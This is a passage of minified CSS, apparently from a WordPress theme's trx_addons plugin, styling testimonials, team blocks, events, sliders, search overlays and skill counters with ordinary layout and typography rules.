.sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"]{padding-bottom:50px}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:0}.sc_testimonials_classic .sc_testimonials_item_content,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content{font-size:20px;line-height:30px}.sc_testimonials_classic .sc_testimonials_item_content:before,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content:before{margin-bottom:25px;font-size:20px}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:5.5em}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom{height:4em;line-height:4em}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button{width:4em;height:4em}body:not(.mobile_layout) .sc_testimonials_plain .sc_testimonials_slider{padding:25px 0}.sc_testimonials_plain .sc_testimonials_item{padding:30px 30px 30px 60px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:50px;height:50px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_plain .sc_testimonials_item:before{top:37px;left:23px;width:25px;height:25px;line-height:25px;font-size:17px}.sc_testimonials_simple .sc_testimonials_item_author_avatar{margin:0 auto 20px}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before,.sc_testimonials_simple .sc_testimonials_item_content:before{margin-bottom:20px;font-size:20px}.sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:2em}.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author{margin-top:25px}.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:4em;height:4em}.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_default .sc_testimonials_item:before{top:37px;left:23px;width:25px;height:25px;line-height:25px;font-size:17px}.sc_testimonials_extra .sc_testimonials_item_author_avatar + .sc_testimonials_item_author_data{margin-top:20px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content{padding:35px 25px 35px;font-size:17px;line-height:30px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content:before{height:32px;line-height:32px;font-size:19px;margin-bottom:10px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author{margin-top:35px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonias_item_author_avatar{width:50px;height:50px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_light .sc_testimonials_item{padding:0 0 0 50px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author{margin-top:35px;margin-bottom:5px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:60px;height:60px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_light .sc_testimonials_item:before{top:2px;width:32px;height:32px;line-height:32px;font-size:20px}.sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{padding-left:42px;margin-top:1.5em}.sc_testimonials_list .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_list .sc_testimonials_item:before{width:32px;height:32px;line-height:32px;font-size:20px;margin-bottom:25px}.sc_testimonials_common [class*="column"] .sc_testimonials_item_author,.sc_testimonials_common .sc_testimonials_item_author{margin:22px 0 0}.sc_testimonials_common .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_common .sc_testimonials_item:before{width:32px;height:32px;line-height:32px;font-size:20px;margin-bottom:25px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong{font-size:20px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author{margin-top:25px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:60px;height:60px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_modern .sc_testimonials_item:before{font-size:22px;margin-bottom:25px}.sc_testimonials_hover .sc_testimonials_item{padding:40px 40px 45px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author{margin-top:25px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:60px;height:60px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data{margin-top:7px;margin-bottom:7px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:1px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_hover .sc_testimonials_item:before{font-size:20px;margin-bottom:20px}.sc_testimonials_accent .sc_testimonials_item{padding:35px 30px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:60px;height:60px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_accent .sc_testimonials_item:before{font-size:20px;margin-bottom:15px}.sc_testimonials_accent2 .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_accent2 .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_accent2 .sc_testimonials_item{padding:35px 30px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:60px;height:60px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_accent2 .sc_testimonials_item:before{font-size:20px;margin-bottom:15px}.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top{height:100px;margin:0 0 25px 0}.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar{width:100px;height:100px}.sc_testimonials_creative .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author:before{font-size:19px;margin-bottom:10px}.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap>a{top:30px}.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content{font-size:19px;line-height:30px}.sc_testimonials_fashion .slider_controls_wrap>a.slider_next,.sc_testimonials_fashion .slider_controls_wrap>a.slider_prev{width:50px;height:50px;line-height:48px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside{padding-left:0}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{width:35%;position:relative}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button{width:100%;margin-bottom:20px;text-align:left;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button:last-child{margin-bottom:0}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button>span{margin-right:20px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button>span:last-child{margin-right:0}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap{flex-shrink:0}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img{height:60px;width:60px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title{padding-top:3px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title{width:auto}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title .sc_testimonials_item_author_title{font-size:19px;line-height:22px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container{width:65%;float:right}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap{width:65%;float:right}.sc_testimonials_fashion .slider_outer_controls_bottom>.slider_controls_wrap{margin-top:2em}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top{height:90px;margin:0 0 25px 0}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar{width:90px;height:90px}.sc_testimonials_alter .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content{font-size:20px;line-height:30px}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before{font-size:19px;margin-bottom:10px}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top{height:90px;margin:0 0 25px 0}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar{width:90px;height:90px}.sc_testimonials_alter2 .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before{font-size:19px;margin-bottom:10px}.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_content{font-size:20px;line-height:30px}.sc_testimonials_decoration .sc_testimonials_item_content:before,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_content:before{margin-bottom:25px;font-size:19px}.sc_testimonials_decoration .sc_testimonials_item_author,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:5.5em}.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom{height:4em;line-height:4em}.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,.sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button{width:4em;height:4em}.sc_testimonials_chit .sc_testimonials_item_author_rating .sc_testimonials_rating{font-size:15px}.sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content{margin-top:25px}.sc_testimonials_chit .sc_testimonials_item{padding:54px 30px}.sc_testimonials_chit [class*="column"] .sc_testimonials_item_content,.sc_testimonials_chit .sc_testimonials_item_content{font-size:17px}.sc_testimonials_chit .sc_testimonials_item_author{margin:25px 0 0}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:24px}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:10px}.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1.8em}.sc_testimonials_bred .sc_testimonials_item{padding:51px 30px 45px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar{margin:0 auto 25px;width:70px;height:70px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:30px}.sc_team_default .sc_team_item_info{padding:1.8em}.sc_team_default .sc_team_item_info .sc_team_item_title{font-size:22px}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon{width:41px;height:41px;line-height:40px}.sc_team_plain .trx_addons_hover_team .sc_team_item_socials{margin-bottom:-8px !important}.sc_team_plain .trx_addons_hover_team .sc_team_item_socials .social_item{opacity:1 !important;top:0 !important}.sc_team_plain .trx_addons_hover_team .sc_team_item_socials:before{width:100% !important}.sc_team_plain .trx_addons_hover_team .sc_team_item_title{font-size:22px}.sc_team_3d-simple .sc_team_item .sc_team_item_socials .social_item{opacity:1 !important;top:0 !important}.sc_team_3d-simple .start-inner-3d{transform:none !important}.sc_team_3d-simple .sc_team_item_title{font-size:22px}.sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info{margin-top:25px}.sc_team_3d-simple .trx_addons_hover_team{margin:9px 0 0 0}.sc_team_creative .trx_addons_hover_team{margin-bottom:0;margin-top:10px}.sc_team_creative .sc_team_item .sc_team_item_socials .social_item{opacity:1 !important;top:0 !important}.sc_team_creative .sc_team_item_title{font-size:22px}.sc_team_creative .sc_team_item_thumb + .sc_team_item_info{margin-top:25px}.sc_team_metro .sc_team_item_content + .sc_team_item_socials{margin-top:20px}.sc_team_metro .sc_team_item_socials .social_item .social_icon{font-size:14px;width:37px;height:37px;line-height:34px}.sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info{padding-top:40px !important;padding-bottom:40px !important}.sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,.sc_team_metro .sc_item_columns .sc_team_item_title{font-size:22px}.sc_team_list .sc_team_item_title{font-size:30px}.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info{padding:0 0 0 8%}.sc_team_list .sc_team_item_content{margin:17px 0 20px}.sc_team_3d .sc_team_item_title{font-size:22px}.sc_team_3d .sc_team_item_thumb + .sc_team_item_info{margin-top:25px}.sc_team_short .sc_team_item_title{font-size:22px}.sc_team_hover .trx_addons_hover_team .sc_team_item_socials{margin:10px 0 0 -4px}.sc_team_hover .trx_addons_hover_team{padding:22px 25px}.sc_team_hover .trx_addons_hover_team .sc_team_item_title{font-size:20px}.sc_team_alter .sc_team_item_title{font-size:22px}.trx_addons_reviews_block a.sc_button{font-size:15px;line-height:17px;padding:17px 27px}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner{width:448px !important;height:252px !important;right:50px;left:auto}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{padding:15px 3em 15px 20px;top:-2.8em}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{bottom:252px;right:55px}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe{height:inherit !important}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title{font-size:16px;line-height:1.2em}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image{max-width:90px}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date,.slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats{display:none}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_cats + .sc_slider_controller_item_info_title,.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title + .sc_slider_controller_item_info_date{margin-top:0}.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle{font-size:12px;line-height:1.4em;letter-spacing:1px}.trx_addons_popup_form_field_submit .submit_button{padding:12px 46px;font-size:15px;line-height:20px}.scroll_to_top_style_modern{right:10px}.scroll_to_top_style_modern.show{bottom:10px}.scroll_to_top_style_default:before{font-size:10px}.trx_addons_title_with_link,.trx_addons_title_with_link_2{font-size:17px;line-height:1.7em}.trx_addons_title_with_link>a.underline_anim,.trx_addons_title_with_link_2>a.underline_anim{padding-bottom:0.3em}.trx_addons_alter_text{font-size:20px;line-height:1.4em;letter-spacing:0}.trx_addons_alter_text_2{font-size:17px;line-height:1.4em;letter-spacing:0}.search_style_fullscreen .search_results{padding:2em;width:68vw}.search_modern .search_header_wrap .search_close{top:30px;right:40px}.search_modern .search_header_wrap .search_close:before{font-size:20px}.search_modern .search_header_wrap .logo_image{top:35px;left:50px}.search_modern .search_wrap{height:360px}.md_left .sc_slider_controls .slider_controls_wrap{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{width:43px;height:43px;line-height:40px;font-size:15px}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon{width:43px;height:43px;line-height:42px;font-size:15px}.sc_events_default .sc_events_item_title{font-size:1.3em}.sc_events_default .sc_events_item_price{font-size:1.3em}.sc_events_default .sc_events_item_thumb{margin-right:1.4em}.sc_events_default .sc_events_item_date_start{min-width:70px;margin-right:1em}.sc_events_default .sc_events_item_date_start .sc_events_item_date_day{font-size:1.8em}.sc_events_alter .sc_events_item_info{padding:2em}.sc_events_alter .sc_events_item_price{top:-40px;min-width:46px;min-height:46px}.sc_events_alter .sc_events_item_price .sc_events_item_price_text{font-size:19px}.sc_events_alter .sc_events_item_meta{padding-right:0}.sc_events_alter .sc_events_item_title{font-size:1.3em}.sc_events_alter .sc_events_item_meta + .sc_events_item_title,.sc_events_alter .sc_events_item_meta + .sc_events_item_text,.sc_events_alter .sc_events_item_meta + .sc_events_item_more_link{margin-top:0.4em}.sc_events_modern .sc_events_item_thumb{margin-right:1.4em;width:150px;height:150px}.sc_events_modern .sc_events_item_info{margin-top:1.1em}.sc_events_modern .sc_events_item_title{font-size:1.3em}.sc_events_modern .sc_events_item_price{font-size:1.3em;margin-bottom:0.5em}.sc_events_modern .sc_events_item_meta_locality{margin-right:0.7em}.sc_events_modern .sc_events_item_meta_date:before{margin-right:8px}.widget_contacts .contacts_info .contacts_left>*{padding-right:2.2em}.widget_contacts .contacts_info span,.widget_contacts .contacts_info>div>a,.widget_contacts .contacts_info>a{padding-left:2.2em}.widget_contacts .contacts_info span + span,.widget_contacts .contacts_info span + a{margin-top:1em}.sc_skills_counter .sc_skills_total{font-size:3.8em}.sc_skills_counter .sc_skills_icon + .sc_skills_total{margin-top:0.15em}.sc_skills_counter .sc_skills_item + .sc_skills_item_title{margin-top:0.5em}.sc_skills_counter_alter .sc_skills_icon{font-size:3.5em}.sc_skills_counter_alter .sc_skills_item_title{font-size:18px;line-height:1.5em}.sc_skills_counter_alter .sc_skills_total{font-size:3.3em}.sc_skills_counter_alter .sc_skills_item + .sc_skills_item_title{margin-top:0.4em}.sc_skills_counter_alter .sc_skills_icon + .sc_skills_total{margin-top:0.2em}.sc_skills_counter_alter.with_divider.sc_align_center .columns_in_single_row .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap) / 2)}.sc_skills_counter_alter.with_divider.sc_align_right .columns_in_single_row .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap))}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-tablet"] .sc_skills_item_wrap:after{display:block}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider 